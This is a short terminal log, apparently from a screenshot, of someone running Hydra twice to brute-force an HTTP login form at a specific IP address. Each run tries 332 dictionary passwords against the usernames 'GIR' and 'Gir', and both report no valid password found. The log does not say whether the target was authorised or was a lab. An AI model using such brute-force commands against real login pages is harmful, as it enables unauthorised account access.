 [nbaglivo@nkpad ~]$ cd Downloads/
[nbaglivo@nkpad Downloads]$ hydra 163.10.20.174 -s 125 http-form-post "/index.php?action=login:username=^USER^&password=^PASS^&Login=Login:Login failed" -l GIR -P browseDictionary.txt -t 10 -w 30 -o hydra-http-p
ost-attack2.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-08-08 09:12:34
[DATA] max 10 tasks per 1 server, overall 10 tasks, 332 login tries (l:1/p:332), ~34 tries per task
[DATA] attacking http-post-form://163.10.20.174:125//index.php?action=login:username=^USER^&password=^PASS^&Login=Login:Login failed
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-08-08 09:13:00
[nbaglivo@nkpad Downloads]$ hydra 163.10.20.174 -s 125 http-form-post "/index.php?action=login:username=^USER^&password=^PASS^&Login=Login:Login failed" -l Gir -P browseDictionary.txt -t 10 -w 30 -o hydra-http-p
ost-attack2.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-08-08 09:13:15
[DATA] max 10 tasks per 1 server, overall 10 tasks, 332 login tries (l:1/p:332), ~34 tries per task
[DATA] attacking http-post-form://163.10.20.174:125//index.php?action=login:username=^USER^&password=^PASS^&Login=Login:Login failed
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-08-08 09:13:40
[nbaglivo@nkpad Downloads]$